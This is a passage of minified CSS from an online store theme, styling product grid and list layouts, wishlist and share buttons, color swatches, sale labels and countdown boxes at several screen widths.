.product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 